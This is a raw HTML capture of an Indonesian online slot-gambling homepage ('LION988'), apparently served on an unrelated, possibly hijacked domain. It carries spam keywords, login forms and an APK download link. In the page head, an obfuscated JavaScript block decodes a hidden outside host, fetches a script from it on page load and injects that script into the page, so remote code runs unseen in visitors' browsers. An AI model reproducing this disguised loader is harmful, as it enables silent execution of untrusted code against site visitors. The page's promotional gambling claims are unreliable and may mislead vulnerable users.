

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://weedplaza-au.com/
body_size: 28223
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    


    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>LION988: Situs Game Online Resmi Terbaik Hari Ini</title>

<meta content="LION988: Situs Game Online Resmi Terbaik Hari Ini" name="title" /><meta content=" LION988 merupakan situs game online resmi terbaik hari ini yang sangat terpercaya di dunia dengan minimal deposit 10rb sudah bisa bermain game online" name="description" /><meta content="lion988 , link resmi lion988, lion988 alternatif, link login lion988, pulsa tanpa potongan, link asli lion988, login lion988 ,lion988 slot login,lion988 slot ,lion988 login, lion 988, li on9888, slot 988 , slot deposit 10k, lion988 server thailand, slot server luar negeri, lion988 slot link alternatif, slot gacor, slot thailand, slot terpercaya" name="keywords" /><meta content="id-ID" property="og:locale" /><meta content="Website" property="og:type" /><meta content="https://weedplaza-au.com/" property="og:url" /><meta content="lion988" property="og:site_name" /><meta content="LION988: Situs Game Online Resmi Terbaik Hari Ini" property="og:title" /><meta content=" LION988 merupakan situs game online resmi terbaik hari ini yang sangat terpercaya di dunia dengan minimal deposit 10rb sudah bisa bermain game online" property="og:description" /><meta content="DarkGold" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="Indonesia" name="geo.region" /><meta content="Indonesia" name="geo.placename" /><meta content="b0Z_4kwq5BSENrIoxpicBpCo46J8ySfl6bX3aC9yvQU" name="google-site-verification" />
    <style>
    @font-face {
        font-family: 'digital_sans_ef_medium';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/digital_sans_ef_medium.woff2') format('woff2'),
             url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/digital_sans_ef_medium.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'gilroybold';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
             url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Open24DisplaySt';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'digital_sans_ef_medium', Arial, Helvetica, sans-serif;
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
        font-family: 'gilroybold';
    }

    .home-progressive-jackpot .jackpot-container {
        font-family: 'Open24DisplaySt';
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }
</style>


<link href="weedplaza-au.com" rel="canonical" /><link href="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/favicon_334006ef-379a-4a10-8bc3-ea84cf1020c5_1762864965510.png" rel="icon" type="image/x-icon" />
    <link href="/Content/desktop-css?v=LdtBpsLH3zisjeVaRFUGZ-slZP4fk9txX5Z8cJ2FMEc1" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_b79d5198-dbd4-4447-be33-733183e5262f_1762866563677.jpg" fetchpriority="high">

    <link href="/Content/Home/desktop-css?v=bYkkjdMP80LbRApHY-GDNCj32lOZYKOdLwlEWBUXenc1" rel="stylesheet"/>

    <link href="/Content/slick.css" rel="stylesheet"/>



<link href="/Content/Theme/desktop-dark-gold-css?v=Ab6n9Qw1v6rUkmRlmu-RHSL_lZ39A1JbS3Vi420Vqvg1" rel="stylesheet"/>

<link rel="amphtml" href="https://weedplaza.pages.dev/" />


<meta name="google-site-verification" content="EkKNFixqSZNhJOLJFNLtqmNbZLUrmvfsMEtXY3ZPzLg" />
<meta name="google-site-verification" content="yBXOnhD3S9BOVP_cTWyfueSR1OqO6P4S8YSnr8HNx5Q" />
<meta name="google-site-verification" content="HBcPQ7mwr9g4lg49R5rAkp9ZXdFRANU1764lrnVyjao" />
<meta name="google-site-verification" content="_Ac0zJ3V2jjvUFjfFsYZz7i2X9AYvi9maAnaIc1xHFM" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YD88V9NG2C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YD88V9NG2C');
</script>
<script type="text/javascript">
    var uuidautodepo = '0dbc2423-297a-4d43-8895-7a31babd7d89';
    var loadwl = 'idntoto';
    var domainsystem = 'piv.sitamoto.51emarfi';

    var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
  </script> <style>     
    .social {   
    left: 0;    
    width: 0;   
    position: fixed;    
    top: 350px;   
    z-index: 1;    
    }
        
    .social ul {    
    padding: 0px;   
    -webkit-transform: translate(-130px, 0);    
    -moz-transform: translate(-130px, 0);   
    -ms-transform: translate(-130px, 0);    
    -o-transform: translate(-130px, 0);   
    transform: translate(-130px, 0);    
    }
        
    .social ul li {
        display: block;
        margin: 2px;
        margin-left: 0px;
        background: rgba(0, 0, 0, 0.86);
        width: 189px;
        text-align: right;
        padding: 4px;
        -webkit-border-radius: 0 20px 20px 0;
        -moz-border-radius: 0 20px 20px 0;
        border-radius: 0 20px 20px 0;
        -webkit-transition: all 1s;
        -moz-transition: all 1s;
        -ms-transition: all 1s;
        -o-transition: all 1s;
        transition: all 1s;
        height: 53px;
        border: groove 2px #ffae00;
    }
        
    .social ul li:hover {   
    -webkit-transform: translate(110px, 0);   
    -moz-transform: translate(110px, 0);    
    -ms-transform: translate(110px, 0);   
    -o-transform: translate(110px, 0);    
    transform: translate(110px, 0);   
    background: rgba(95, 95, 95, 0.7);    
    } 
      
    .social ul li:hover a {   
    color: #fff;    
    }   
    .social ul li:hover i {   
    color: #fff;    
    background: rgba(0, 0, 0, 0.86);    
    -webkit-transform: rotate(360deg);    
    -moz-transform: rotate(360deg);   
    -ms-transform: rotate(360deg);    
    -o-transform: rotate(360deg);   
    transform: rotate(360deg);    
    -webkit-transition: all 1s;   
    -moz-transition: all 1s;    
    -ms-transition: all 1s;   
    -o-transition: all 1s;    
    transition: all 1s;   
    } 
    .social ul li i {   
    margin-left: 10px;    
    color: #000;    
    background: #fff;   
    padding: 10px;    
    -webkit-border-radius: 50%;   
    -moz-border-radius: 50%;    
    border-radius: 50%;   
    width: 20px;    
    height: 20px;   
    font-size: 20px;    
    background: #ffffff;    
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    } 
    </style>
    <nav class="social">    
    <ul>
    <li><a href="https://xln988box.llucky.site/" target="_blank"><span style="position:relative; left:-20px; top:10px;">MISTERY BOX</span><img src="https://iili.io/KLZbU5G.png" height="40" width="40" style="float:right;"></a></li>    
    <li><a href="https://heylink.me/rtplion988/" target="_blank"><span style="position:relative; left:-20px; top:10px;">INFO RTP</span><img src="https://iili.io/F6Jsr5G.png" height="40" width="40" style="float:right;"></a></li>     
    <li><a href="https://wa.link/7hq3cz" target="_blank"><span style="position:relative; left: -20px; top:10px;">WHATSAPP</span><img src="https://iili.io/3rUFQ5B.png" height="40" width="40" style="float:right;"></a></li>
    <li><a href="https://t.me/LION988OFFICIAL" target="_blank"><span style="position:relative; left: -20px; top:10px;">TELEGRAM</span><img src="https://iili.io/3rUqUxt.png" height="50" width=50" style="float:right;"></a></li>  
    </ul>   
    </nav>
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250529);
      --collapse-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250529);
      --play-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250529);
      --jquery-ui-444444-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250529);
      --jquery-ui-555555-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250529);
      --jquery-ui-ffffff-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250529);
      --jquery-ui-777620-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250529);
      --jquery-ui-cc0000-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250529);
      --jquery-ui-777777-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250529);">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '771348888836826');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=771348888836826&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1288697492891328');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1288697492891328&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <div class="topbar-container">
        <div class="container">
            <div class="row">
                <div class="topbar-left-container">
                    <div class="topbar-left-section">
                        <div class="topbar-item">
                            <span class="js_live_chat_link live-chat">
                                <i data-icon="live-chat" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/live-chat.svg?v=20250529);"></i>
                            </span>
                        </div>
                            <div class="topbar-item">
                                <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/lion988.apk" class="download-apk-btn">
                                    <i data-icon="android" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529);"></i>
                                </a>
                            </div>
                                                    <div class="topbar-item">
                                <a href="https://t.me/Lion988bot" class="telegram-btn" rel="nofollow" target="_blank">
                                    <i data-icon="telegram" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/telegram-btn-icon.svg?v=20250529);"></i>
                                    Main di Telegram
                                </a>
                            </div>
                                                    <div class="topbar-item">
                                <a href="/mobile/home" rel="nofollow">
                                    <i data-icon="contact-us" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/mobile.svg?v=20250529);"></i>
                                </a>
                            </div>
                                                <div class="topbar-item language-selector-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/flags.png?v=20250529);">
                            <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                <i data-language="id"></i>
                            </div>
                            <ul class="dropdown-menu language-selector">
                                    <li class="language_selector" data-language="en">
                                        <i data-language="en"></i>
                                        <div class="language-name">
                                            <div>ENGLISH</div>
                                            <div>ENGLISH</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="id">
                                        <i data-language="id"></i>
                                        <div class="language-name">
                                            <div>BHS INDONESIA</div>
                                            <div>INDONESIAN</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="kr">
                                        <i data-language="kr"></i>
                                        <div class="language-name">
                                            <div>한국어</div>
                                            <div>KOREAN</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="cn">
                                        <i data-language="cn"></i>
                                        <div class="language-name">
                                            <div>中文</div>
                                            <div>CHINESE</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="jp">
                                        <i data-language="jp"></i>
                                        <div class="language-name">
                                            <div>日本語</div>
                                            <div>JAPANESE</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="th">
                                        <i data-language="th"></i>
                                        <div class="language-name">
                                            <div>ไทย</div>
                                            <div>THAI</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="my">
                                        <i data-language="my"></i>
                                        <div class="language-name">
                                            <div>မြန်မာစာ</div>
                                            <div>BURMESE</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="kh">
                                        <i data-language="kh"></i>
                                        <div class="language-name">
                                            <div>ខេមរភាសា</div>
                                            <div>KHMER</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="hi">
                                        <i data-language="hi"></i>
                                        <div class="language-name">
                                            <div>हिन्दी</div>
                                            <div>HINDI</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="ta">
                                        <i data-language="ta"></i>
                                        <div class="language-name">
                                            <div>தமிழ்</div>
                                            <div>TAMIL</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="te">
                                        <i data-language="te"></i>
                                        <div class="language-name">
                                            <div>తెలుగు</div>
                                            <div>TELUGU</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="vi">
                                        <i data-language="vi"></i>
                                        <div class="language-name">
                                            <div>Tiếng Việt</div>
                                            <div>VIETNAMESE</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="bn">
                                        <i data-language="bn"></i>
                                        <div class="language-name">
                                            <div>বাংলাদেশী</div>
                                            <div>BENGALI</div>
                                        </div>
                                    </li>
                                    <li class="language_selector" data-language="pt">
                                        <i data-language="pt"></i>
                                        <div class="language-name">
                                            <div>Portugu&#234;s</div>
                                            <div>PORTUGESE</div>
                                        </div>
                                    </li>
                            </ul>
                        </div>
                        <div class="topbar-item">
                            <a href="#" class="search_popup_button">
                                <i data-icon="search" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/search.svg?v=20250529);"></i>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="topbar-right-container">
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/desktop/register" class="register-button">
            Daftar
        </a>
    </div>
</div>



    <div id="forgot_password_modal" class="modal forgot-password-modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr />
                </div>
                <div class="modal-body">
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="565KqQHZjcJiJSx5uzO1Qltf0V35J-XXiWPZnITlor6Lf0XWq8sOeTe2WkQAgzJcVNGmfbzOxsetO5x2W-nU_2FSLLE1" />    <div class="form-group" hidden>
        <div class="alert-danger" id="forgot_password_alert"></div>
    </div>
        <div class="standard-inline-form-group">
            <label for="selected_channel_type">Pilih Metode Kontak</label>
            <div data-section="input">
                <select class="form-control" data-val="true" data-val-required="The ChannelType field is required." id="selected_channel_type" name="ChannelType"><option value="Email">Email</option>
<option value="Whatsapp">WhatsApp</option>
</select>
                <span class="field-validation-valid standard-required-message" data-valmsg-for="ChannelType" data-valmsg-replace="true"></span>
            </div>
        </div>
    <div id="forgot_password_form_container">
    </div>
    <div class="standard-inline-form-group">
        <label></label>
        <div data-section="input">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
    </div>
    <hr>
    <div class="standard-button-group">
        <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                


<form action="/Account/Login" method="post"><input name="__RequestVerificationToken" type="hidden" value="75jqDuxZ4gFyF8ZmqNfuEjljyHgOHv51qiOOvhBSyaObahVkgpfdQ9XAVWY9CZm2ajNTa0Uv0ydKHYZKPr3QDInJ7OQ1" />                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" placeholder="Nama Pengguna" />
                    </div>
                    <div class="form-group">
                        <label for="UserName">Kata Sandi</label>
                        <div class="standard-password-field">
                            <input class="form-control" type="password" name="Password" placeholder="Kata Sandi" id="password_input" />
                            <i class="glyphicon glyphicon-eye-close password_input_trigger" id="password_input_trigger"></i>
                        </div>
                    </div>
                        <div class="form-group text-right hidden-xs">
                            <a href="#" class="forgot-password-link" id="forgot_password_link" data-dismiss="modal" data-toggle="modal" data-target="#forgot_password_modal">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                        <div class="form-group text-right visible-xs">
                            <a href="/mobile/forgot-password" class="forgot-password-link">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                    <div class="standard-button-group form-group">
                        <input type="submit" class="standard-secondary-button btn btn-primary" id="login_submit_button"
                               value="Masuk" onclick="this.disabled = true; this.form.submit();">
                    </div>
                    <div class="form-group text-center">
                        Belum punya akun?
                        <a href="/register" class="register-button">
                            Daftar Sekarang
                        </a>
                    </div>
                        <div class="form-group">
                            <hr />
                        </div>
                        <div class="standard-button-group form-group">
                            <a href="#" class="btn btn-secondary" id="telegram_login_button" data-dismiss="modal" data-toggle="modal" data-target="#telegram_login_popup_modal">Masuk dengan Telegram</a>
                        </div>
</form>            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?login')) {
            $('#login_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>



<script>
    window.addEventListener('DOMContentLoaded', () => {
        const passwordInputTrigger = document.querySelector('#password_input_trigger');
        const passwordInput = document.querySelector('#password_input');

        passwordInputTrigger.onclick = () => {
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';

                return;
            }

            passwordInput.type = 'password';
        };
    });
</script>
                </div>
            </div>
        </div>
    </div>
    <div class="site-header">
        <div class="container">
            <div class="row">
                <div class="col-sm-3 col-md-3">
                        <a href="/desktop/home" class="logo" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/logo-background.png?v=20250529);">
                            <img alt="Logo" loading="lazy" src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/logo_334006ef-379a-4a10-8bc3-ea84cf1020c5_1762864965510.png" />
                        </a>
                </div>
                <div class="col-sm-9 col-md-9">
                    <div class="menu-slide" id="menu_slides">
                        <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                        <ul class="top-menu" style="--separator-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/vertical-seperator.png?v=20250529);">
                            <li data-active="false">
                                <a href="/desktop/hot-games">
                                    <img alt="Hot Games" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/hot-games.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/hot-games-active.svg?v=20250529);" width="30" />
                                    Hot Games
                                </a>
                                <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-7.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-70.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-16.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-17.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-9.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-92.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-98.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-40.webp?v=20250529);"></div>
    </a>
</li>                                </ul>
                            </li>
                                <li data-active="false">
                                    <a href="/desktop/slots">
                                        <img alt="Slots" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/slots.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/slots-active.svg?v=20250529);" width="30" />                                        Slots
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-7.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-70.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <div class="background">
        </div>
